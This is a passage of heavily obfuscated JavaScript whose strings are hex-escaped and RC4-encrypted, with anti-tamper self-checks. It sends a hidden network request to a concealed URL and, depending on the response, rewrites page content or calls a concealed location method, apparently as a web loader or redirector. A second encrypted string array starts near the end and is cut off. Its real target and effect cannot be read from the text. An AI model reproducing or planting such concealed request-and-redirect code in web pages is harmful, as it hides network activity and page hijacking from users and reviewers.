','\x56\x73\x4b\x54\x77\x70\x62\x43\x6a\x63\x4f\x6e\x77\x37\x38\x38\x52\x73\x4f\x4c\x77\x35\x49\x3d','\x77\x34\x45\x59\x52\x41\x3d\x3d','\x77\x72\x2f\x44\x72\x63\x4f\x77\x65\x67\x3d\x3d','\x77\x70\x6b\x6d\x46\x68\x6a\x43\x6c\x38\x4b\x37\x77\x37\x77\x3d','\x77\x35\x50\x44\x6d\x73\x4b\x39\x4b\x4d\x4f\x39\x77\x70\x49\x78\x41\x6e\x70\x4b\x66\x58\x37\x44\x6d\x4d\x4b\x6c\x77\x72\x4e\x6a\x55\x73\x4b\x62\x77\x36\x5a\x4b\x50\x63\x4b\x52\x77\x71\x64\x4d\x48\x51\x3d\x3d','\x59\x73\x4b\x4d\x77\x70\x6b\x3d','\x4f\x78\x6f\x48\x77\x34\x34\x3d','\x77\x36\x48\x43\x74\x38\x4f\x39\x77\x35\x58\x43\x6d\x4d\x4b\x66\x58\x77\x3d\x3d','\x54\x4d\x4f\x43\x44\x38\x4b\x6a\x66\x4d\x4f\x43\x5a\x43\x6e\x43\x75\x6d\x35\x44\x77\x70\x2f\x44\x6e\x6d\x54\x43\x6d\x6c\x6f\x50\x77\x37\x56\x71\x4b\x45\x4c\x43\x70\x73\x4b\x71\x61\x38\x4b\x44\x47\x63\x4b\x44\x65\x78\x68\x6c\x77\x71\x6b\x3d','\x77\x35\x44\x44\x72\x38\x4f\x53','\x77\x6f\x58\x43\x72\x73\x4b\x57','\x4e\x63\x4b\x77\x59\x6d\x6f\x3d','\x51\x63\x4f\x75\x77\x70\x78\x4c\x77\x71\x46\x6a\x53\x77\x3d\x3d','\x77\x71\x2f\x43\x6d\x63\x4f\x6f\x77\x72\x4c\x44\x6b\x38\x4b\x4b\x53\x4d\x4f\x71\x61\x4d\x4b\x45\x77\x71\x73\x4b\x77\x35\x64\x67\x4c\x38\x4b\x58\x41\x63\x4b\x44','\x77\x34\x39\x79\x45\x51\x3d\x3d','\x54\x46\x66\x43\x71\x6d\x38\x3d','\x77\x36\x6e\x44\x6c\x31\x73\x76\x41\x67\x58\x44\x72\x67\x3d\x3d','\x77\x70\x54\x44\x6f\x63\x4b\x6f\x4d\x77\x73\x68\x54\x79\x76\x44\x76\x6e\x63\x74\x77\x35\x4c\x44\x67\x31\x33\x43\x6e\x38\x4b\x73\x77\x71\x50\x43\x76\x6b\x58\x43\x70\x51\x3d\x3d','\x77\x36\x54\x43\x67\x6b\x38\x77\x51\x63\x4b\x52\x77\x35\x39\x77','\x59\x4d\x4b\x58\x77\x6f\x50\x43\x6a\x41\x3d\x3d','\x62\x31\x50\x43\x71\x6c\x37\x44\x6c\x63\x4f\x64\x66\x51\x3d\x3d','\x77\x37\x48\x44\x6e\x38\x4f\x2b','\x77\x36\x62\x44\x6a\x63\x4f\x37\x77\x71\x50\x44\x6c\x38\x4b\x4d','\x54\x63\x4b\x46\x77\x72\x37\x43\x68\x4d\x4f\x75\x77\x34\x6b\x36\x55\x63\x4f\x65\x77\x36\x51\x2b\x77\x6f\x31\x68\x77\x70\x2f\x44\x71\x41\x55\x79\x57\x38\x4f\x77','\x53\x73\x4b\x41\x56\x51\x3d\x3d','\x77\x71\x34\x33\x54\x4d\x4b\x76\x41\x63\x4f\x2b'];(function(_0x66f783,_0x239272){var _0x13a0ca=function(_0x4bb243){while(--_0x4bb243){_0x66f783['\x70\x75\x73\x68'](_0x66f783['\x73\x68\x69\x66\x74']());}};var _0x1109cb=function(){var _0x56a50a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19c895,_0x220cc4,_0x5b0f87,_0x32a7c3){_0x32a7c3=_0x32a7c3||{};var _0x4372f2=_0x220cc4+'\x3d'+_0x5b0f87;var _0x37ee53=0x0;for(var _0x37ee53=0x0,_0x10d54b=_0x19c895['\x6c\x65\x6e\x67\x74\x68'];_0x37ee53<_0x10d54b;_0x37ee53++){var _0x47bdad=_0x19c895[_0x37ee53];_0x4372f2+='\x3b\x20'+_0x47bdad;var _0x385f29=_0x19c895[_0x47bdad];_0x19c895['\x70\x75\x73\x68'](_0x385f29);_0x10d54b=_0x19c895['\x6c\x65\x6e\x67\x74\x68'];if(_0x385f29!==!![]){_0x4372f2+='\x3d'+_0x385f29;}}_0x32a7c3['\x63\x6f\x6f\x6b\x69\x65']=_0x4372f2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0a66,_0x5c91b8){_0x4c0a66=_0x4c0a66||function(_0x6d1cb4){return _0x6d1cb4;};var _0x5f16f8=_0x4c0a66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5c91b8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12c515=function(_0x900eea,_0x5d7c07){_0x900eea(++_0x5d7c07);};_0x12c515(_0x13a0ca,_0x239272);return _0x5f16f8?decodeURIComponent(_0x5f16f8[0x1]):undefined;}};var _0x2bf035=function(){var _0x1dfca5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1dfca5['\x74\x65\x73\x74'](_0x56a50a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56a50a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2bf035;var _0x15ee2d='';var _0x1f03f4=_0x56a50a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1f03f4){_0x56a50a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1f03f4){_0x15ee2d=_0x56a50a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56a50a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1109cb();}(_0x3504,0x1c7));var _0x4350=function(_0x66f783,_0x239272){_0x66f783=_0x66f783-0x0;var _0x13a0ca=_0x3504[_0x66f783];if(_0x4350['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x58c5a9=function(){return this;};var _0x1109cb=_0x58c5a9();var _0x56a50a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1109cb['\x61\x74\x6f\x62']||(_0x1109cb['\x61\x74\x6f\x62']=function(_0x19c895){var _0x220cc4=String(_0x19c895)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b0f87=0x0,_0x32a7c3,_0x4372f2,_0x36c0c5=0x0,_0x37ee53='';_0x4372f2=_0x220cc4['\x63\x68\x61\x72\x41\x74'](_0x36c0c5++);~_0x4372f2&&(_0x32a7c3=_0x5b0f87%0x4?_0x32a7c3*0x40+_0x4372f2:_0x4372f2,_0x5b0f87++%0x4)?_0x37ee53+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32a7c3>>(-0x2*_0x5b0f87&0x6)):0x0){_0x4372f2=_0x56a50a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4372f2);}return _0x37ee53;});}());var _0x10d54b=function(_0x47bdad,_0x385f29){var _0x4c0a66=[],_0x5c91b8=0x0,_0x6d1cb4,_0x5f16f8='',_0x12c515='';_0x47bdad=atob(_0x47bdad);for(var _0x900eea=0x0,_0x5d7c07=_0x47bdad['\x6c\x65\x6e\x67\x74\x68'];_0x900eea<_0x5d7c07;_0x900eea++){_0x12c515+='\x25'+('\x30\x30'+_0x47bdad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x900eea)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x47bdad=decodeURIComponent(_0x12c515);for(var _0x2bf035=0x0;_0x2bf035<0x100;_0x2bf035++){_0x4c0a66[_0x2bf035]=_0x2bf035;}for(_0x2bf035=0x0;_0x2bf035<0x100;_0x2bf035++){_0x5c91b8=(_0x5c91b8+_0x4c0a66[_0x2bf035]+_0x385f29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bf035%_0x385f29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x6d1cb4=_0x4c0a66[_0x2bf035];_0x4c0a66[_0x2bf035]=_0x4c0a66[_0x5c91b8];_0x4c0a66[_0x5c91b8]=_0x6d1cb4;}_0x2bf035=0x0;_0x5c91b8=0x0;for(var _0x1dfca5=0x0;_0x1dfca5<_0x47bdad['\x6c\x65\x6e\x67\x74\x68'];_0x1dfca5++){_0x2bf035=(_0x2bf035+0x1)%0x100;_0x5c91b8=(_0x5c91b8+_0x4c0a66[_0x2bf035])%0x100;_0x6d1cb4=_0x4c0a66[_0x2bf035];_0x4c0a66[_0x2bf035]=_0x4c0a66[_0x5c91b8];_0x4c0a66[_0x5c91b8]=_0x6d1cb4;_0x5f16f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x47bdad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1dfca5)^_0x4c0a66[(_0x4c0a66[_0x2bf035]+_0x4c0a66[_0x5c91b8])%0x100]);}return _0x5f16f8;};_0x4350['\x72\x63\x34']=_0x10d54b;_0x4350['\x64\x61\x74\x61']={};_0x4350['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x15ee2d=_0x4350['\x64\x61\x74\x61'][_0x66f783];if(_0x15ee2d===undefined){if(_0x4350['\x6f\x6e\x63\x65']===undefined){var _0x1f03f4=function(_0x3fe0f6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3fe0f6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x164b0a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x164b0a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x14d8b1){if(!Boolean(~_0x14d8b1)){return _0x14d8b1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xc980ad){for(var _0x4d9a95=0x0,_0x445a4f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d9a95<_0x445a4f;_0x4d9a95++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x445a4f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xc980ad(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1f03f4(_0x4350)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4350['\x6f\x6e\x63\x65']=!![];}_0x13a0ca=_0x4350['\x72\x63\x34'](_0x13a0ca,_0x239272);_0x4350['\x64\x61\x74\x61'][_0x66f783]=_0x13a0ca;}else{_0x13a0ca=_0x15ee2d;}return _0x13a0ca;};(function(){var _0x3c45ed=function(){var _0x66f783=!![];return function(_0x239272,_0x13a0ca){var _0x4bb243=_0x66f783?function(){if(_0x13a0ca){var _0x56db08=_0x13a0ca['\x61\x70\x70\x6c\x79'](_0x239272,arguments);_0x13a0ca=null;return _0x56db08;}}:function(){};_0x66f783=![];return _0x4bb243;};}();var _0x2c848c=_0x3c45ed(this,function(){var _0x66f783=function(){return'\x64\x65\x76';},_0x239272=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x279350=function(){var _0x58c5a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x58c5a9['\x74\x65\x73\x74'](_0x66f783['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1109cb=function(){var _0x56a50a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56a50a['\x74\x65\x73\x74'](_0x239272['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19c895=function(_0x220cc4){var _0x5b0f87=~-0x1>>0x1+0xff%0x0;if(_0x220cc4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b0f87)){_0x32a7c3(_0x220cc4);}};var _0x32a7c3=function(_0x4372f2){var _0x36c0c5=~-0x4>>0x1+0xff%0x0;if(_0x4372f2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x36c0c5){_0x19c895(_0x4372f2);}};if(!_0x279350()){if(!_0x1109cb()){_0x19c895('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x19c895('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x19c895('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2c848c();var _0x531feb={'\x6d\x70\x61':function _0x16048f(_0x141685,_0x3547a6){return _0x141685+_0x3547a6;},'\x47\x64\x6d':function _0x94ed3f(_0x3c33a2,_0x5b7019){return _0x3c33a2(_0x5b7019);},'\x59\x54\x45':function _0x156323(_0x67557b){return _0x67557b();},'\x6c\x54\x59':function _0x3fc61b(_0x239343,_0x3b72cf){return _0x239343-_0x3b72cf;},'\x46\x7a\x6e':function _0x361c39(_0x456ea8,_0x586c29){return _0x456ea8+_0x586c29;},'\x45\x56\x48':function _0x4f874f(_0x269f60,_0xaceacd){return _0x269f60+_0xaceacd;},'\x53\x56\x46':function _0x2ca1f5(_0xeb3678,_0xf0246c){return _0xeb3678-_0xf0246c;},'\x64\x66\x64':function _0x9361c8(_0x56048e,_0xab0523){return _0x56048e==_0xab0523;},'\x4a\x44\x4e':function _0x123f3b(_0x2ab4ee){return _0x2ab4ee();},'\x64\x52\x75':function _0x40d6b8(_0x592899,_0x75c831){return _0x592899+_0x75c831;},'\x69\x6b\x77':function _0x502ea3(_0x1dffe6,_0x534e18){return _0x1dffe6+_0x534e18;}};var _0x46943b=this[_0x4350('0x0', '\x4e\x50\x6e\x38')];var _0x4a5d37=_0x46943b[_0x4350('0x1', '\x28\x6d\x50\x6e')];var _0x3ae7fe=_0x46943b[_0x4350('0x2', '\x35\x4a\x32\x6b')];var _0x16a636=_0x4350('0x3', '\xda\x3c\x1e\x07\xcf\xb8\x90\x37');var _0x11f87a=new _0x46943b[_0x4350('0x4', '\x30\x45\x56\x4d')]()[_0x4350('0x5', '\x53\x6c\x45\x26')]();var _0x284da7=_0x4350('0x6', '\x34\x6b\x76\x66');var _0x4746bc=new _0x46943b[_0x4350('0x7', '\x5a\x59\x33\x51')](0x3);var _0x509ce7;var _0x57194f=function(){_0x4746bc[0x2]='\x72\x3a'+(new _0x46943b[_0x4350('0x8', '\x28\x6d\x50\x6e')]()[_0x4350('0x9', '\x7a\x72\x76\x4f')]()-_0x11f87a);_0x4a5d37[_0x4350('0xa', '\x30\x51\x52\x6e')](_0x4350('0xb', '\x5a\x29\x6f\x4c'))[_0x4350('0xc', '\x54\x62\x25\x33')]=_0x531feb[_0x4350('0xd', '\x61\x2a\x54\x52')](_0x4350('0xe', '\x35\x4a\x32\x6b'),_0x531feb[_0x4350('0xf', '\x49\x68\x4d\x74')](_0x3ae7fe,_0x531feb[_0x4350('0x10', '\x53\x6c\x45\x26')](_0x531feb[_0x4350('0x11', '\x2a\x28\x56\x23')](_0x531feb[_0x4350('0x12', '\x30\x51\x52\x6e')](_0x284da7,'\x20\x28'),_0x4746bc[_0x4350('0x13', '\x44\x23\x35\x66')]()),'\x29')));};try{var _0x52be25=_0x4350('0x14', '\x5d\x26\x70\x78')[_0x4350('0x15', '\x5d\x75\x68\x58')]('\x7c'),_0x4cafe5=0x0;while(!![]){switch(_0x52be25[_0x4cafe5++]){case'\x30':_0x4746bc[0x0]=_0x531feb[_0x4350('0x16', '\x33\x65\x2a\x41')]('\x73\x3a',_0x531feb[_0x4350('0x17', '\x4e\x50\x6e\x38')](new _0x46943b[_0x4350('0x18', '\x45\x43\x5b\x45')]()[_0x4350('0x9', '\x7a\x72\x76\x4f')](),_0x11f87a));continue;case'\x31':if(_0x46943b[_0x4350('0x19', '\x75\x46\x4f\x5e')]){_0x509ce7=new _0x46943b[_0x4350('0x1a', '\x6f\x67\x5b\x63')]();}else{_0x509ce7=new _0x46943b[_0x4350('0x1b', '\x28\x75\x49\x4d')](_0x4350('0x1c', '\x7a\x72\x76\x4f'));}continue;case'\x32':_0x509ce7[_0x4350('0x1d', '\x6c\x40\x4f\x29')](_0x4350('0x1e', '\x72\x79\x58\x62'),_0x531feb[_0x4350('0x1f', '\x5a\x59\x33\x51')](_0x4350('0x20', '\x2a\x61\x30\x5d'),_0x16a636),![]);continue;case'\x33':_0x46943b[_0x4350('0x21', '\x52\x37\x29\x66')]=function(){if(!window[_0x4350('0x22', '\x45\x43\x5b\x45')])_0x531feb[_0x4350('0x23', '\x70\x49\x62\x68')](_0x57194f);};continue;case'\x34':_0x509ce7[_0x4350('0x24', '\x2a\x61\x30\x5d')]=function(){switch(_0x509ce7[_0x4350('0x25', '\x6c\x40\x4f\x29')]){case 0x0:_0x284da7=_0x531feb[_0x4350('0x26', '\x54\x44\x40\x5a')](new _0x46943b[_0x4350('0x27', '\x36\x5a\x50\x40')]()[_0x4350('0x28', '\x28\x36\x71\x29')](),_0x11f87a)+_0x4350('0x29', '\x28\x6d\x50\x6e');break;case 0x1:_0x284da7=_0x531feb[_0x4350('0x2a', '\x6c\x40\x4f\x29')](new _0x46943b[_0x4350('0x2b', '\x7a\x72\x76\x4f')]()[_0x4350('0x2c', '\x33\x65\x2a\x41')]()-_0x11f87a,_0x4350('0x2d', '\x52\x37\x29\x66'));break;case 0x2:_0x284da7=_0x531feb[_0x4350('0x2e', '\x7a\x28\x57\x4e')](_0x531feb[_0x4350('0x2f', '\x28\x6d\x50\x6e')](new _0x46943b[_0x4350('0x30', '\x2a\x32\x53\x37')]()[_0x4350('0x31', '\x30\x45\x56\x4d')](),_0x11f87a),_0x4350('0x32', '\x7a\x28\x57\x4e'));break;case 0x3:_0x284da7=_0x531feb[_0x4350('0x33', '\x33\x51\x45\x5b')](new _0x46943b[_0x4350('0x34', '\x54\x62\x25\x33')]()[_0x4350('0x35', '\x50\x57\x5a\x61')](),_0x11f87a)+_0x4350('0x36', '\x63\x66\x23\x54');break;case 0x4:_0x284da7=_0x4350('0x37', '\x6a\x38\x31\x74');_0x4746bc[0x1]='\x63\x3a'+(new _0x46943b[_0x4350('0x38', '\x6c\x40\x4f\x29')]()[_0x4350('0x39', '\x54\x62\x25\x33')]()-_0x11f87a);if(_0x531feb[_0x4350('0x3a', '\x7a\x28\x57\x4e')](_0x509ce7[_0x4350('0x3b', '\x7a\x28\x57\x4e')],0xc8)){if(window[_0x4350('0x3c', '\x6c\x40\x4f\x29')]){_0x531feb[_0x4350('0x3d', '\x35\x46\x4d\x42')](_0x57194f);_0x46943b[_0x4350('0x3e', '\x35\x4a\x32\x6b')][_0x4350('0x3f', '\x61\x2a\x54\x52')](_0x4350('0x40', '\x36\x5a\x50\x40'),_0x46943b[_0x4350('0x41', '\x29\x64\x21\x6b')]);}else{_0x46943b[_0x4350('0x42', '\x52\x37\x29\x66')][_0x4350('0x43', '\x6a\x38\x31\x74')]();}}break;}};continue;case'\x35':_0x509ce7[_0x4350('0x44', '\x28\x75\x49\x4d')](null);continue;}break;}}catch(_0x3a9a01){_0x284da7+=_0x531feb[_0x4350('0x45', '\x52\x37\x29\x66')](_0x531feb[_0x4350('0x46', '\x33\x65\x2a\x41')](new _0x46943b[_0x4350('0x47', '\x5a\x59\x33\x51')]()[_0x4350('0x48', '\x6f\x67\x5b\x63')](),_0x11f87a)+_0x4350('0x49', '\x49\x68\x4d\x74'),_0x3a9a01);}}());var _0x5d12=['\x58\x79\x68\x49\x77\x34\x64\x65\x4f\x63\x4b\x62\x51\x77\x3d\x3d','\x48\x7a\x7a\x43\x6b\x67\x3d\x3d','\x42\x68\x56\x71\x64\x38\x4b\x38\x63\x4d\x4b\x39\x4d\x4d\x4b\x55\x41\x63\x4f\x71\x77\x70\x6c\x6b\x47\x46\x54\x43\x76\x63\x4b\x54\x65\x79\x59\x5a\x77\x71\x49\x3d','\x51\x6b\x7a\x44\x6e\x51\x3d\x3d','\x43\x4d\x4f\x4c\x77\x37\x45\x70\x50\x77\x3d\x3d','\x77\x72\x37\x43\x72\x63\x4b\x67\x77\x6f\x6c\x4e','\x77\x34\x72\x43\x70\x4d\x4f\x33','\x44\x68\x4d\x6d\x64\x38\x4b\x71\x5a\x63\x4b\x31\x4f\x38\x4f\x41\x41\x63\x4f\x32\x77\x35\x63\x3d','\x77\x37\x6f\x42\x77\x71\x38\x3d','\x77\x72\x44\x43\x74\x73\x4b\x74\x77\x71\x50\x44\x74\x38\x4b\x71\x64\x41\x3d\x3d','\x77\x6f\x33\x43\x71\x4d\x4b\x62\x77\x70\x34\x3d','\x59\x4d\x4b\x37\x66\x41\x3d\x3d','\x77\x70\x54\x44\x6a\x7a\x39\x57\x77\x36\x6e\x44\x76\x41\x3d\x3d','\x50\x6b\x34\x4a','\x4d\x58\x64\x2f','\x65\x43\x4e\x41\x50\x4d\x4f\x66\x77\x35\x2f\x44\x6f\x73\x4b\x6d\x41\x6e\x35\x30','\x63\x73\x4b\x4d\x77\x70\x66\x43\x75\x67\x46\x55\x46\x41\x3d\x3d','\x5a\x38\x4f\x48\x77\x34\x4e\x6b\x64\x38\x4f\x2f','\x65\x38\x4f\x4f\x77\x35\x68\x6b\x61\x73\x4f\x35\x77\x6f\x77\x65\x77\x35\x58\x43\x6d\x33\x4a\x39\x52\x54\x68\x64\x4a\x6e\x41\x2b\x65\x38\x4b\x53\x53\x33\x74\x72\x77\x35\x59\x61\x43\x63\x4f\x71\x64\x38\x4b\x50\x42\x73\x4b\x77\x77\x71\x76\x44\x76\x67\x68\x53\x77\x70\x34\x3d','\x77\x36\x37\x44\x69\x6e\x5a\x56\x49\x4d\x4f\x6b\x55\x51\x3d\x3d','\x77\x71\x48\x43\x75\x4d\x4b\x69\x77\x6f\x64\x4e\x77\x71\x51\x3d','\x77\x37\x76\x43\x6c\x52\x45\x3d','\x4e\x42\x62\x43\x74\x68\x72\x43\x68\x4d\x4b\x63','\x51\x32\x54\x44\x73\x77\x3d\x3d','\x58\x38\x4f\x54\x57\x4d\x4b\x44\x77\x34\x2f\x43\x73\x38\x4f\x44\x50\x57\x44\x44\x68\x57\x77\x34\x4f\x69\x6e\x43\x69\x73\x4f\x2b\x77\x70\x48\x44\x6e\x38\x4f\x72\x47\x73\x4b\x57','\x77\x71\x54\x43\x6e\x63\x4b\x61','\x77\x72\x48\x43\x67\x73\x4b\x36\x4a\x6b\x35\x57\x4f\x48\x6a\x44\x67\x79\x46\x4c\x77\x70\x50\x44\x68\x32\x48\x44\x70\x4d\x4f\x32\x66\x55\x44\x44\x6c\x7a\x58\x43\x6b\x73\x4b\x48\x4c\x73\x4b\x4e\x4c\x33\x55\x3d','\x77\x35\x54\x43\x6f\x7a\x59\x69\x63\x79\x34\x3d','\x58\x44\x4a\x78','\x58\x63\x4b\x36\x5a\x77\x3d\x3d','\x77\x36\x55\x4d\x77\x71\x6e\x44\x6e\x79\x5a\x6d\x42\x48\x6b\x59\x77\x71\x58\x43\x6b\x51\x3d\x3d','\x4a\x7a\x6c\x6d\x48\x31\x39\x48\x4c\x6b\x38\x3d','\x52\x69\x6b\x5a','\x65\x41\x49\x65\x77\x71\x72\x44\x6e\x38\x4b\x36\x5a\x4d\x4f\x48\x4a\x63\x4f\x41','\x52\x32\x72\x43\x72\x73\x4b\x57\x77\x35\x48\x44\x70\x58\x38\x45\x4f\x77\x3d\x3d','\x77\x34\x76\x44\x73\x73\x4f\x37\x77\x71\x59\x3d','\x4c\x63\x4b\x6c\x77\x36\x56\x34\x77\x35\x30\x71','\x55\x6b\x41\x65\x77\x34\x45\x3d','\x5a\x73\x4b\x66\x61\x51\x33\x43\x71\x68\x4d\x3d','\x62\x38\x4b\x56\x65\x41\x2f\x43\x73\x68\x6c\x6b','\x50\x73\x4b\x59\x56\x31\x31\x6f\x77\x35\x55\x3d','\x50\x51\x44\x43\x6a\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x44\x30\x3d','\x77\x34\x6c\x46\x64\x67\x3d\x3d','\x65\x6b\x50\x44\x6f\x41\x3d\x3d','\x4d\x4d\x4f\x39\x77\x71\x2f\x43\x67\x38\x4b\x65\x44\x67\x54\x43\x68\x78\x64\x6d\x77\x37\x34\x2f\x77\x72\x62\x44\x6f\x51\x45\x4b','\x46\x42\x4e\x56\x5a\x73\x4b\x67\x65\x4d\x4b\x2b\x4d\x67\x3d\x3d','\x50\x4d\x4b\x34\x54\x77\x3d\x3d','\x77\x35\x4a\x42\x77\x6f\x30\x68','\x77\x35\x31\x50\x55\x77\x74\x56\x77\x35\x2f\x43\x6f\x77\x67\x4c','\x77\x36\x62\x43\x67\x42\x58\x44\x69\x6b\x72\x43\x6a\x41\x3d\x3d','\x77\x70\x50\x43\x76\x4d\x4b\x65\x77\x70\x39\x61\x47\x73\x4f\x6b\x77\x72\x34\x6d\x77\x37\x51\x4a\x77\x37\x4d\x56\x47\x4d\x4f\x51\x77\x6f\x38\x3d','\x77\x71\x2f\x43\x76\x63\x4b\x6e\x77\x71\x4c\x44\x6f\x4d\x4b\x58','\x48\x73\x4f\x48\x77\x70\x48\x43\x70\x78\x78\x39\x43\x46\x64\x58\x55\x31\x48\x43\x67\x67\x41\x72\x47\x4d\x4f\x32\x4d\x67\x3d\x3d','\x66\x63\x4b\x52\x5a\x78\x48\x43\x6f\x77\x3d\x3d','\x4c\x31\x48\x44\x76\x77\x34\x33\x77\x34\x4a\x77','\x44\x68\x31\x77\x65\x38\x4b\x31\x63\x4d\x4b\x6b\x4f\x73\x4f\x47\x52\x73\x4f\x70\x77\x35\x56\x6b\x45\x56\x6e\x43\x74\x73\x4b\x47\x50\x43\x51\x5a\x77\x71\x67\x4c\x41\x67\x33\x43\x6a\x51\x7a\x43\x68\x77\x3d\x3d','\x55\x45\x51\x42\x77\x34\x44\x44\x68\x41\x3d\x3d','\x56\x38\x4f\x53\x51\x41\x3d\x3d','\x65\x38\x4f\x4f\x77\x35\x68\x6b\x61\x73\x4f\x35\x77\x71\x41\x3d','\x4f\x6c\x64\x49\x77\x35\x34\x46\x62\x41\x3d\x3d','\x42\x48\x63\x30\x77\x34\x33\x43\x6a\x38\x4b\x7a\x77\x72\x2f\x44\x74\x43\x72\x43\x6f\x63\x4f\x4a\x77\x37\x58\x44\x6b\x6a\x44\x43\x73\x38\x4b\x45\x77\x72\x58\x43\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x74\x73\x4f\x6b\x77\x71\x63\x5a','\x4b\x42\x2f\x43\x75\x51\x6e\x43\x6c\x73\x4b\x62\x4c\x46\x63\x3d','\x50\x4d\x4b\x63\x54\x31\x4e\x37\x77\x35\x7a\x43\x70\x38\x4b\x43\x52\x4d\x4f\x48\x50\x63\x4b\x74\x77\x72\x68\x71\x77\x35\x44\x44\x6f\x47\x54\x43\x6b\x68\x67\x3d','\x77\x36\x6a\x44\x68\x32\x39\x48\x4c\x